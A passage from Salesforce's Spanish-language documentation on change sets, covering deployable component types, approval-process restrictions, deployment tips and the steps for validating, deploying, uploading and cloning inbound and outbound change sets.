

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Database.com Edition**

Para permisos de objeto personalizado, permisos de campo personalizado, el acceso de la página de Visualforce y el acceso de la clase de Apex, incluya siempre componentes complementarios en el conjunto de cambios. Por ejemplo, los permisos de objetos para el objeto personalizado Elementos se incluyen sólo si el objeto Elementos también se incluye.

Nota: Los intervalos de IP de inicio de sesión incluidos en la configuración del perfil sobreescriben los intervalos de IP de inicio de sesión de cualquier perfil coincidente en la organización de destino.

CONSULTE TAMBIÉN

 $\mathcal{A}$ 

[Conjuntos de cambios entrantes](#page-5404-0)

[Conjuntos de cambios salientes](#page-5407-0)

# <span id="page-5399-0"></span>Componentes disponibles en los conjuntos de cambios

Se pueden agregar los siguientes tipos de componentes a un conjunto de cambios.

# Nota:

- **•** Los componentes disponibles para un conjunto de cambios varían en función de la experiencia y la edición. Además, algunos componentes requieren la activación de funciones correspondientes en su organización.
- **•** Si crea o modifica componentes que no están disponibles en un conjunto de cambios, no podrá enviar esos componentes de una organización a otra en un conjunto de cambios. En este caso, migre los cambios manualmente repitiendo los pasos que realizó cuando creó o modificó el componente.
- **•** Las vistas de lista están visibles para todos los usuarios cuando implementa un conjunto de cambio. Si es necesario, cambie la visibilidad en la organización de destino.
- **•** Las fichas personalizadas implementadas están ocultas de forma predeterminada para todos los usuarios. Solo son visibles si el conjunto de cambios también contiene perfiles que establecen la propiedad de visibilidad de forma apropiada. Las organizaciones con Professional Edition son una excepción: las fichas personalizadas implementadas en estas organizaciones son siempre visibles de forma predeterminada.
- **•** Regla de colaboración basada en criterios de cuenta
- **•** Regla de colaboración del propietario de cuenta
- **•** Regla de colaboración del propietario del territorio de cuenta
- **•** Acción (incluye acciones rápidas centradas en objetos y acciones rápidas globales)
- **•** Plantilla de grupos de vínculos de acción
- **•** Instantánea de creación de reportes
- **•** Clase de Apex
- **•** Razón de colaboración de Apex
- **•** Desencadenador de Apex
- **•** Aplicación
- **•** Proceso de aprobación [\(con algunas restricciones\)](#page-5401-0)
- **•** Regla de asignación
- **•** Proveedor de autorización
- **•** Regla de respuesta automática
- **•** Botón o vínculo
- **•** Centro de llamadas
- **•** Regla de colaboración basada en criterios de campaña
- **•** Regla de colaboración del propietario de campaña
- **•** Regla de colaboración basada en criterios de caso
- **•** Regla de colaboración del propietario de caso
- **•** Comunidades (Zonas)
- **•** Formato compacto
- **•** Regla de colaboración basada en criterios de contacto
- **•** Regla de colaboración del propietario de contacto
- **•** Origen de lista blanca de CORS
- **•** Tipo de datos personalizados
- **•** Campo personalizado
- **•** Etiqueta personalizada (no etiquetas con cambio de nombre de objetos estándar. Para obtener más información, consulte [Etiquetas](#page-5183-0) [personalizadas\)](#page-5183-0).
- **•** Objeto personalizado
- **•** Regla de colaboración del criterio de objeto de cliente
- **•** Regla de colaboración del propietario de objeto de cliente
- **•** Tipo de reporte personalizado
- **•** Configuración personalizada
- **•** Tablero
- **•** Documento
- **•** Plantilla de email
- **•** Proceso de asignación
- **•** Plantilla de asignaciones
- **•** Fuente de datos externa
- **•** Regla de distribución
- **•** Conjunto de campos
- **•** FlowDefinition
- **•** Carpeta
- **•** Grupo
- **•** Componente de la página de inicio
- **•** Formatos de página de inicio
- **•** Membrete
- **•** Idioma de traducción
- **•** Regla de colaboración basada en criterios de prospecto
- **•** Regla de colaboración del propietario de prospecto
- **•** Página de Lightning
- **•** Vista de lista
- **•** Configuración de Live Agent
- **•** Implementación de Live Chat
- **•** Regla de datos confidenciales de Live Chat
- **•** Regla de coincidencia
- **•** Evento clave
- **•** Credenciales denominadas
- **•** Regla de colaboración basada en criterios de oportunidad
- **•** Regla de colaboración del propietario de oportunidad
- **•** Formato de página
- **•** Conjunto de permisos
- **•** Partición de caché de plataforma
- **•** Plantillas de publicación para Aprobaciones en Chatter
- **•** Poner en cola
- **•** Tipo de registro
- **•** Sitio remoto
- **•** Reporte
- **•** Función
- **•** S-Control
- **•** Acción de envío
- **•** Conjunto de colaboración
- **•** Site.com
- **•** Recurso estático
- **•** Ficha
- **•** Territorio
- **•** Política de seguridad de transacciones
- **•** Regla de colaboración basada en criterios de usuario
- **•** Regla de colaboración basada en la suscripción del usuario
- **•** Regla de validación
- **•** Componente de Visualforce
- **•** Página de Visualforce
- **•** Aplicación Wave
- **•** Conjunto de datos Wave
- **•** Alerta de email de flujo de trabajo
- **•** Actualización del campo de flujo de trabajo
- **•** Mensaje saliente de flujo de trabajo
- **•** Regla de flujo de trabajo
- **•** Tarea del flujo de trabajo
- **•** Desencadenador del tiempo de flujo de trabajo

### CONSULTE TAMBIÉN

[Validación de un conjunto de cambios](#page-5405-0) [Creación de un conjunto de cambios saliente](#page-5409-0) [Selección de componentes para un conjunto de cambios saliente](#page-5407-0) [Comportamiento especial en las implementaciones](#page-5410-0)

## Restricciones para procesos de aprobación en conjuntos de cambios

Comprenda estas restricciones antes de incluir procesos de aprobación en conjuntos de cambios.

- **•** Si los campos de la página de aprobación incluyen cualquier campo personalizado en objetos estándar, debe agregar esos campos personalizados manualmente a conjuntos de cambios salientes. La opción Ver/Agregar dependencias para la selección de componentes del conjunto de cambios no incluye esos campos.
- **•** Si el proceso de aprobación hace referencia a cualquier plantilla de publicación que contenga campos personalizados, necesitará volver a guardar esas plantillas de publicación en la organización de origen antes de agregarlas al conjunto de cambios. En Configuración, ingrese *Plantillas de publicación* en el cuadro Búsqueda rápida y, a continuación, seleccione **Plantillas de publicación**. Para cada plantilla de publicación, haga clic en **Modificar** y luego en **Guardar**.
- **•** Los conjuntos de cambios no incluyen el orden de procesos de aprobación activos de la organización de origen. Es posible que necesite volver a ordenar los procesos de aprobación en la organización de destino después de la implementación.
- **•** Si cambia el Nombre exclusivo de un proceso de aprobación incluido anteriormente en un conjunto de cambios e implementado en otra organización y vuelve a enviar el proceso de aprobación a través de un conjunto de cambios, se creará un nuevo proceso de aprobación después de la implementación en la otra organización. No se modificará el proceso de aprobación implementado previamente.

## <span id="page-5402-0"></span>Sugerencias de implementación de conjuntos de cambios

### **Se necesita autorización para cargar cambios**

Antes de poder implementar un conjunto de cambios desde una organización a otra, un administrador de la organización de destino debe autorizar las cargas a través de la conexión de implementación entre las dos organizaciones.

### **La lista Conexiones de implementación muestra todas las conexiones.**

La lista Conexiones de implementación se ha completado automáticamente con su organización de producción y todos los Sandbox. Es posible realizar la implementación entre cualquiera de estas organizaciones, pero no con otras organizaciones.

### **Las conexiones de conjuntos de cambios no están disponibles durante el mantenimiento**

Las autorizaciones de las conexiones de implementación y las páginas de carga requieren información de la organización de producción, y no están disponibles cuando la producción está en proceso de mantenimiento. Durante este periodo puede construir conjuntos de cambios salientes pero no puede cargarlos.

### **Los Sandbox deben estar disponibles**

Si no se ha proporcionado ningún Sandbox a una organización, el usuario verá un error de Privilegios insuficientes en la página Conexiones de implementación.

### **La implementación no se reinicia automáticamente**

Si se produce un error durante la validación o implementación de conjuntos de cambios, deberá reiniciar el proceso manualmente. Asegúrese de que su organización no está bloqueada, esté en proceso de mantenimiento o sea inaccesible por cualquier otro motivo.

### **La implementación es una transacción de sentido único**

La implementación de un conjunto de cambios se realiza en una transacción única. Si por alguna razón no se puede completar la implementación, se reiniciará toda la transacción. Cuando la implementación se haya completado correctamente, se asignarán todos los cambios a su organización y no se podrá deshacer la implementación.

### **Referencias de usuario de mantenimiento de implementaciones**

Si un componente en un conjunto de cambios hace referencia a un usuario específico, como destinatarios de notificaciones de email del flujo de trabajo o tableros ejecutando usuarios, el sistema intentará ubicar un usuario coincidente durante la implementación en la organización de destino comparando nombres de usuario.

Cuando copia datos a un sandbox, los campos que incluyan nombres de usuario de la organización de producción se alteran para incluir el nombre de sandbox. Por ejemplo, en un sandbox denominado test, el nombre de usuario user@acme.com cambia a user@acme.com.test. Durante una implementación utilizando conjuntos de cambios, se ignora .test en el nombre de usuario. Este proceso transfiere un usuario agregado a un componente en un sandbox a otros sandboxes u otras organizaciones de producción.

### **Conjuntos de cambios con varios componentes dependientes**

Abrir un conjunto de cambios en Salesforce puede tardar varios minutos si contiene un componente con varias dependencias p si el principal de un componente tiene varias dependencias. El retraso se debe a que Salesforce comprueba las dependencias del

componente antes de mostrar la página del conjunto de cambios. Un ejemplo de un componente con varias dependencias es un campo personalizado que pertenece a un objeto personalizado con 2.500 componentes dependientes.

### CONSULTE TAMBIÉN

[Conjuntos de cambio de mejores prácticas](#page-5403-0) [Comportamiento especial en las implementaciones](#page-5410-0)

## <span id="page-5403-0"></span>Conjuntos de cambio de mejores prácticas

### **Implemente todos los componentes dependientes**

Asegúrese de que cada conjunto de cambios saliente contiene todos los componentes interdependientes que no existen en la organización de destino. La implementación fallará si intenta implementar un componente que hace referencia a otro componente que no se encuentra en la organización de destino o en el conjunto de cambios.

Los conjuntos de cambios le ofrecen un control preciso sobre lo que implemente. Por ejemplo, puede migrar campos personalizados de manera individual. Para implementar un objeto personalizado y todos sus campos, debe agregar el objeto personalizado y cada campo al conjunto de cambios. Si añade únicamente el objeto personalizado al conjunto de cambios no producirá fallos en la implementación, pero podría dar lugar a un objeto personalizado vacío.

### **Adición de permisos y acceso a configuración para conjuntos de cambios salientes**

La adición de perfiles o conjuntos de permisos a conjuntos de cambios salientes permite a los administradores migrar permisos para usuarios para que puedan acceder a la nueva funcionalidad. Hay importantes diferencias entre los conjuntos de permisos y los ajustes de perfil en los conjuntos de cambios. Si desea información detallada, consulte ["Acerca de los conjuntos de permisos y los ajustes](#page-5398-0) [de perfil en conjuntos de cambios](#page-5398-0) en la página 5393".

### **Duplique un conjunto de cambios para agregar componentes dependientes a un conjunto de cambios que no se haya cargado.**

Cuando cargue un conjunto de cambios no podrá cambiar sus contenidos. Si desea agregar componentes dependientes a un conjunto de cambios que ya haya cargado, duplique el conjunto de cambios, agregue los componentes dependientes y a continuación cárguelo de nuevo.

### **Utilice nombres distintivos para formatos de publicador globales y formatos del publicador de Outlook**

Cuando agregue formatos de página a un conjunto de cambios salientes, el tipo para los formatos de publicador globales y los formatos del publicador de Outlook no se muestra. Asegúrese de proporcionar nombres exclusivos para sus formatos de publicador globales y sus formatos del publicador de Outlook de modo que pueda diferenciarlos en un conjunto de cambios saliente.

### **Planifique las implementaciones de la programación de mantenimiento.**

Planifique sus actividades de implementación de la programación de mantenimiento para sus organizaciones de producción y de Sandbox. Para algunas funciones se necesita información sobre su organización de producción cuando se accede desde un Sandbox. Además, la organización original está bloqueada mientras se valida un conjunto de cambios saliente y la organización de destino está bloqueada mientras se implementa un conjunto de cambios entrante. (Cuando los conjuntos de cambios bloquean una organización, puede seguir leyendo y escribiendo datos en la organización, pero no puede realizar ningún cambio de configuración que pueda modificar los metadatos.)

### **Valide conjuntos de cambios antes de la implementación**

Puede ejecutar una implementación de prueba de un conjunto de cambios entrante para ver los mensajes de éxito o error que sucederían con una implementación real. Es una excelente solución si planea una implementación en una programación (por ejemplo, durante las horas de menos uso) y si quiere determinar si la implementación será satisfactoria con el tiempo. Sin embargo, no es necesario que realice una implementación de prueba cada vez que realice una implementación, ya que es un proceso que tarda en completarse y la organización está bloqueada durante el mismo. (Puede seguir leyendo y escribiendo datos en la organización, pero no puede realizar ningún cambio de configuración que pueda modificar los metadatos.) Para implementar la prueba de un conjunto de cambios entrante, haga clic en su nombre y, a continuación, haga clic en **Validar**.

### **Ver detalles de componentes**

Puede ver la representación XML de un componente después de cargar un conjunto de cambios saliente o antes de implementar un conjunto de cambios entrante.

### **Limite los conjuntos de cambios a 10.000 archivos**

Los conjuntos de cambios están limitados a 10.000 archivos. Si su conjunto de cambios excede de éste límite, puede crear conjuntos de cambios separados para plantillas de email, tableros y reportes. Estos componentes a menudo son los más numerosos y tienen menos dependencias.

### **Elimine o cambie el nombre de componentes mediante la interfaz Web**

No puede utilizar los conjuntos de cambios para eliminar o cambiar el nombre de los componentes. Para eliminar componentes, utilice la interfaz Web de la organización de destino. Para cambiar el nombre de un componente, elimine primero el componente de la organización de destino y a continuación cargue en el conjunto de cambios el nuevo componente.

### **Tenga en cuenta que se pueden producir demoras en el tiempo de implementación cuando un conjunto de cambios incluye cambios de tipos de campos**

Si un conjunto de cambios incluye cambios en tipos de campos personalizados, el tiempo de implementación se puede demorar un periodo de tiempo largo porque los cambios de tipos de campos personalizados requiere que se realicen cambios en un gran número de registros. Para evitar largas esperas en la implementación, una alternativa es aplicar el cambio de tipo de campo manualmente después de implementar el conjunto de cambios.

### **Planifique pruebas que se ejecutarán en la organización de destino**

Cuando se implementa un conjunto de cambios en una organización de producción, se ejecutan todas las pruebas de Apex en esa organización, independientemente de si las clases o pruebas forman parte del conjunto de cambios. Sin embargo, si la organización de destino es un sandbox, las pruebas no se ejecutan automáticamente.

### CONSULTE TAMBIÉN

[Sugerencias de implementación de conjuntos de cambios](#page-5402-0) [Comportamiento especial en las implementaciones](#page-5410-0)

## <span id="page-5404-1"></span>Implementación de cambios entrantes

## Conjuntos de cambios entrantes

Un conjunto de cambios de entrada es un conjunto de cambios que se ha enviado desde otra organización a la organización en la que ha iniciado sesión. Un conjunto de cambios debe implementarse para que los cambios surtan efecto. Puede implementar los contenidos de un conjunto de cambios de entrada en su totalidad, pero no puede hacerlo uno por uno.

<span id="page-5404-0"></span>CONSULTE TAMBIÉN

[Visualización de conjuntos de cambios entrantes](#page-5404-0) [Conjuntos de cambios salientes](#page-5407-1) [Conjuntos de cambios](#page-5397-0)

## Visualización de conjuntos de cambios entrantes

La página Conjuntos de cambios entrantes muestra los conjuntos de cambios pendientes de implementación, así como el historial de los conjuntos de cambios implementados. Para ver conjuntos de cambios entrantes, en Configuración, ingrese *Conjuntos de cambios entrantes* en el cuadro Búsqueda rápida y, a continuación, seleccione **Conjuntos de cambios entrantes**.

### PERMISOS DE USUARIO

Para implementar conjuntos de cambios entrantes:

**•** "Implementar conjuntos de cambios"

Nota: Los conjuntos de cambios entrantes se borrarán de manera permanente seis meses después de la carga del conjunto de cambios.

### CONSULTE TAMBIÉN

[Visualización de detalles del conjunto de cambios](#page-5405-1) [Validación de un conjunto de cambios](#page-5405-0) [Implementación de un conjunto de cambios](#page-5405-2)

## <span id="page-5405-1"></span>Visualización de detalles del conjunto de cambios

La página de detalles Conjuntos de cambios muestra información sobre un conjunto de cambios concreto.

- **1.** En Configuración, ingrese *Conjuntos de cambios entrantes* en el cuadro Búsqueda rápida y, a continuación, seleccione **Conjuntos de cambios entrantes**.
- **2.** Haga clic en el nombre de un conjunto de cambios.

### CONSULTE TAMBIÉN

<span id="page-5405-0"></span>[Visualización de conjuntos de cambios entrantes](#page-5404-0) [Validación de un conjunto de cambios](#page-5405-0) [Implementación de un conjunto de cambios](#page-5405-2)

### Validación de un conjunto de cambios

Puede validar un conjunto de cambios sin necesidad de implementar cambios. La validación de un conjunto de cambios le permite visualizar los mensajes de éxito o error que recibiría con una implementación actual.

- **1.** En Configuración, ingrese *Conjuntos de cambios entrantes* en el cuadro Búsqueda rápida y, a continuación, seleccione **Conjuntos de cambios entrantes**.
- **2.** Haga clic en el nombre de un conjunto de cambios.
- **3.** Haga clic en **Validar**.

Nota: No puede ingresar ningún cambio en su organización mientras esté en proceso una implementación de prueba.

**4.** Cuando finalice la validación, haga clic en **Ver resultados**.

Los conjuntos de cambios que se hayan validado correctamente pueden ser aptos para una implementación rápida. Para obtener más información, consulte [Implementaciones rápidas.](#page-5416-0)

### <span id="page-5405-2"></span>CONSULTE TAMBIÉN

[Visualización de conjuntos de cambios entrantes](#page-5404-0) [Visualización de detalles del conjunto de cambios](#page-5405-1) [Implementación de un conjunto de cambios](#page-5405-2)

## Implementación de un conjunto de cambios

Para implementar un conjunto de cambios:

- **1.** En Configuración, ingrese *Conjuntos de cambios entrantes* en el cuadro Búsqueda rápida y, a continuación, seleccione **Conjuntos de cambios entrantes**.
- **2.** En la lista Conjuntos de cambios pendientes de implementación, haga clic en el nombre del conjunto de cambios que desee implementar.

### **3.** Haga clic en **Implementar**.

También puede realizar una implementación rápida para acortar el tiempo de implementación en la producción. Los conjuntos de cambios que se hayan validado correctamente pueden ser aptos para una implementación rápida. Para obtener más información, consulte [Implementaciones rápidas](#page-5416-0).

La implementación de un conjunto de cambios se realiza en una transacción única. Si por alguna razón no se puede completar la implementación, se reiniciará toda la transacción. Cuando la implementación se haya completado correctamente, se asignarán todos los cambios a su organización y no se podrá deshacer la implementación.

Nota: La plataforma Force.com necesita que las pruebas de unidad cubran al menos el 75% de su código antes de que pueda implementarlo en una organización de producción. En teoría, debería alcanzar una cobertura del 100%. La restricción de cobertura del código no se aplica para las organizaciones de Sandbox y Developer Edition.

### CONSULTE TAMBIÉN

[Visualización de conjuntos de cambios entrantes](#page-5404-0) [Visualización de detalles del conjunto de cambios](#page-5405-1) [Comportamiento especial en las implementaciones](#page-5410-0) [Monitoreo de implementaciones de conjuntos de cambios](#page-5406-0)

## <span id="page-5406-0"></span>Monitoreo de implementaciones de conjuntos de cambios

El tamaño y la complejidad del conjunto de cambio determina el tiempo necesario para implementar un conjunto de cambio. Durante este tiempo, el monitoreo de la implementación puede ser muy útil. Haga un seguimiento del estado de las implementaciones en curso en la página Estado de implementación. (Desde Configuración, ingrese **Implementación** en el cuadro Búsqueda rápida y, a continuación, seleccione **Estado de implementación**.) En la página Estado de implementación también se muestran las implementaciones completadas.

Además, puede comprobar las implementaciones completadas en la página Detalle de conjunto de cambios. Para acceder a esta página desde Configuración, ingrese *Conjuntos de cambios entrantes* en el cuadro Búsqueda rápida, seleccione **Conjuntos de cambios entrantes** y, a continuación, haga clic en el nombre de un conjunto de cambios implementado. Las implementaciones del conjunto de cambios se incluyen en la sección Historial de implementación.

### CONSULTE TAMBIÉN

[Implementación de un conjunto de cambios](#page-5405-2) [Opciones y conexiones de implementación](#page-5393-0) [Monitoreo de implementaciones](#page-5414-0)

# Carga de cambios salientes

### <span id="page-5407-1"></span>Conjuntos de cambios salientes

Un conjunto de cambios saliente es un conjunto de cambios creado en la organización en la que ha iniciado sesión y que quiere enviar a otra organización. Normalmente se utiliza un conjunto de cambios saliente para las personalizaciones creadas y comprobadas en un entorno Sandbox y que luego se envían a una organización de producción.

Nota: Un conjunto de cambios puede tener hasta 10.000 archivos con un tamaño final de archivo de 400 MB. Los componentes de conjuntos de cambios se representan como archivos XML de metadatos. Asegúrese de que su conjunto de cambios no supera aproximadamente 5.000 componentes.

### PERMISOS DE USUARIO

Para crear, modificar o cargar conjuntos de cambios salientes:

**•** "Crear y cargar conjuntos de cambios"

El envío de un conjunto de cambios saliente a otra organización no garantiza que los cambios se implementen en esa organización. Antes de que los cambios surtan efecto, la organización de destino debe implementar el conjunto de cambios.

Sugerencia: Para ayudar a garantizar una implementación sin problemas, revise la información sobre los conjuntos de permisos y la configuración de perfiles en conjuntos de cambios.

### CONSULTE TAMBIÉN

[Selección de componentes para un conjunto de cambios saliente](#page-5407-0) [Creación de un conjunto de cambios saliente](#page-5409-0) [Acerca de los conjuntos de permisos y los conjuntos de perfiles en conjuntos de cambios](#page-5398-0) [Conjuntos de cambios entrantes](#page-5404-1) [Conjuntos de cambios](#page-5397-0)

## <span id="page-5407-0"></span>Selección de componentes para un conjunto de cambios saliente

Para seleccionar los componentes en un conjunto de cambios saliente:

- **1.** En Configuración, ingrese *Conjuntos de cambios salientes* en el cuadro Búsqueda rápida y, a continuación, seleccione **Conjuntos de cambios salientes**.
- **2.** En la lista Conjuntos de cambios, haga clic en el nombre de un conjunto de cambios o cree uno nuevo.
- **3.** Haga clic en **Agregar** para agregar componentes.
- **4.** Elija el tipo de componente y los componentes que desea agregar y, a continuación, haga clic en **Agregar al conjunto de cambios**.
- **5.** Haga clic en **Agregar perfiles** para agregar la configuración de perfil al conjunto de cambios.

Nota: No puede agregar la configuración de perfil en un conjunto de cambios en Professional Edition.

**6.** También puede hacer clic en **Ver/Agregar dependencias** para agregar componentes dependientes.



Nota: Los componentes dependientes se basan en la existencia de otros componentes. A no ser que esté seguro de que los componentes dependientes existan en cada organización en la que se implementará este conjunto de cambios, es recomendable agregar componentes dependientes el conjunto de cambios.

### CONSULTE TAMBIÉN

[Creación de un conjunto de cambios saliente](#page-5409-0) [Visualización y adición de componentes dependientes a un conjunto de cambios](#page-5408-0) [Componentes disponibles en los conjuntos de cambios](#page-5399-0)

## <span id="page-5408-0"></span>Visualización y adición de componentes dependientes a un conjunto de cambios

Una dependencia es una relación en la que debe existir uno o más componentes para que otros componentes existan a su vez. Es recomendable agregar componentes dependientes a un conjunto de cambios, a menos que esté seguro de que los componentes dependientes existen en cada organización en la que se implementará este conjunto de cambios.

Para agregar componentes dependientes en un conjunto de cambios saliente:

- **1.** En Configuración, ingrese *Conjuntos de cambios salientes* en el cuadro Búsqueda rápida y, a continuación, seleccione **Conjuntos de cambios salientes**.
- **2.** En la lista Conjuntos de cambios, haga clic en el nombre de un conjunto de cambios.
- **3.** Haga clic en **Ver/Agregar dependencias**.
- **4.** En la página Dependencias de componentes, seleccione los componentes dependientes que desee implementar y haga clic en **Agregar al conjunto de cambios**.

Advertencia: Si su conjunto de cambio contiene más de 2500 dependencias , solo podrá ver los 2500 primeros en la página de vista de dependencias.

### CONSULTE TAMBIÉN

<span id="page-5408-1"></span>[Selección de componentes para un conjunto de cambios saliente](#page-5407-0) [Carga de un conjunto de cambios saliente](#page-5408-1) [Componentes disponibles en los conjuntos de cambios](#page-5399-0)

## Carga de un conjunto de cambios saliente

Una vez haya reunido los componentes en un conjunto de cambios, podrá cargarlo a otra organización. Tenga en cuenta que una vez que se cargue un conjunto de cambios, no se podrá modificar ni recuperar.

- **1.** En Configuración, ingrese *Conjuntos de cambios salientes* en el cuadro Búsqueda rápida y, a continuación, seleccione **Conjuntos de cambios salientes**.
- **2.** Haga clic en el nombre de un conjunto de cambios.
- **3.** Seleccione la organización a la que desee enviar el conjunto de cambios.
- **4.** Haga clic en **Cargar**.

Nota: Los conjuntos de cambios salientes expiran a los seis meses de su carga, momento en el que el conjunto de cambios se borrará permanentemente.

### CONSULTE TAMBIÉN

[Carga de conjuntos de cambios durante actualizaciones de servidor](#page-5410-1) [Creación de un conjunto de cambios saliente](#page-5409-0)

## <span id="page-5409-0"></span>Creación de un conjunto de cambios saliente

Un conjunto de cambios saliente es un cambio que desea enviar de una organización en la que ha iniciado sesión a otra organización. Para ver conjuntos de cambios salientes, en Configuración, ingrese *Conjuntos de cambios salientes* en el cuadro Búsqueda rápida y, a continuación, seleccione **Conjuntos de cambios salientes**.

- **•** Para crear un nuevo conjunto de cambios, haga clic en **Nuevo**.
- **•** Para ver los detalles de un conjunto de cambios existente, haga clic en su nombre.

### CONSULTE TAMBIÉN

<span id="page-5409-1"></span>[Duplicación de un conjunto de cambios saliente](#page-5409-1) [Errores de validación de conjuntos de cambios salientes](#page-5410-2)

### Duplicación de un conjunto de cambios saliente

Puede crear una copia de un conjunto de cambios existente clonándolo.

- **1.** En Configuración, ingrese *Conjuntos de cambios salientes* en el cuadro Búsqueda rápida y, a continuación, seleccione **Conjuntos de cambios salientes**.
- **2.** Haga clic en el nombre del conjunto de cambios que desea duplicar.
- **3.** Haga clic en **Duplicar**.

### CONSULTE TAMBIÉN

[Creación de un conjunto de cambios saliente](#page-5409-0)

### Eliminación de un conjunto de cambios saliente

Para eliminar un conjunto de cambios saliente:

- **1.** En Configuración, ingrese *Conjuntos de cambios salientes* en el cuadro Búsqueda rápida y, a continuación, seleccione **Conjuntos de cambios salientes**.
- **2.** Haga clic en el nombre del conjunto de cambios que desea eliminar.
- **3.** Haga clic en **Eliminar**.

### CONSULTE TAMBIÉN

[Creación de un conjunto de cambios saliente](#page-5409-0)

## <span id="page-5410-2"></span>Errores de validación de conjuntos de cambios salientes

Si recibe un error sobre validación de versiones, significa que la organización que crea el conjunto de cambios saliente está ejecutando una versión de la plataforma distinta a la de la organización que recibe el conjunto de cambios. Este error ocurre normalmente durante las actualizaciones debido a que las organizaciones pueden actualizarse en momentos distintos. Si recibe este error, solo podrá implementar aquellos componentes que sean compatibles entre las versiones.

CONSULTE TAMBIÉN [Creación de un conjunto de cambios saliente](#page-5409-0) [Carga de un conjunto de cambios saliente](#page-5408-1)

## <span id="page-5410-1"></span>Carga de conjuntos de cambios durante actualizaciones de servidor

Durante las actualizaciones del servidor es posible que los entornos de producción y Sandbox no ejecuten la misma versión de la plataforma. Algunos componentes pueden tener nuevas funcionalidades u otras modificaciones que no permitirán implementar ese tipo de componente hasta que la organización de la producción ejecute la misma versión que Sandbox.

Si carga un conjunto de cambios que tiene componentes que no se pueden implementar debido a su incompatibilidad con la versión anterior, el sistema detecta los componentes que no se pueden implementar y permite cargar el resto de componentes.

## <span id="page-5410-0"></span>CONSULTE TAMBIÉN

[Carga de un conjunto de cambios saliente](#page-5408-1)

# Comportamiento especial en las implementaciones

Cuando implemente cambios en una organización debe tener en cuenta la forma en que los componentes individuales de la implementación se comportan, e incluir todos los cambios necesarios. Use la siguiente información para determinar qué se incluye en su implementación y cómo aparecen los cambios en la organización de destino.

Los comportamientos enumerados en la sección API de metadatos se aplican si está usando la IDE de Force.com o la herramienta de migración de Force.com.

# Componentes del conjunto de cambios

### **Procesos de aprobación**

- **•** Si los campos de la página de aprobación incluyen cualquier campo personalizado en objetos estándar, debe agregar esos campos personalizados manualmente a conjuntos de cambios salientes. La opción Ver/Agregar dependencias para la selección de componentes del conjunto de cambios no incluye esos campos.
- **•** Si el proceso de aprobación hace referencia a cualquier plantilla de publicación que contenga campos personalizados, necesitará volver a guardar esas plantillas de publicación en la organización de origen antes de agregarlas al conjunto de cambios. En Configuración, ingrese *Plantillas de publicación* en el cuadro Búsqueda rápida y, a continuación, seleccione **Plantillas de publicación**. Para cada plantilla de publicación, haga clic en **Modificar** y luego en **Guardar**.
- **•** Los conjuntos de cambios no incluyen el orden de procesos de aprobación activos de la organización de origen. Es posible que necesite volver a ordenar los procesos de aprobación en la organización de destino después de la implementación.
- **•** Si cambia el Nombre exclusivo de un proceso de aprobación incluido anteriormente en un conjunto de cambios e implementado en otra organización y vuelve a enviar el proceso de aprobación a través de un conjunto de cambios, se creará

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en las ediciones: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

un nuevo proceso de aprobación después de la implementación en la otra organización. No se modificará el proceso de aprobación implementado previamente.

### **Clases de Apex y desencadenadores de Apex**

De forma predeterminada, los cambios en el código Apex que tiene trabajos de Apex pendientes o en curso no se pueden implementar. Para implementar estos cambios, realice una de las siguientes opciones.

- **•** Cancele los trabajos de Apex antes de implementar los cambios en el código Apex. Vuelva a programar los trabajos después de la implementación.
- **•** Active implementaciones con trabajos de Apex en la interfaz de usuario de Salesforce en la página Ajustes de implementación.

### **Campos personalizados**

**•** No puede cambiar el tipo de datos de un campo personalizado usando la API de metadatos. Debe aplicar este cambio manualmente en la organización de destino a través de la interfaz de usuario.

### **Objetos personalizados**

Mediante la API versión 29.0 y anterior, no puede cambiar el modelo de colaboración de un objeto utilizando la API de metadatos. Debe aplicar este cambio manualmente en la organización de destino a través de la interfaz de usuario.

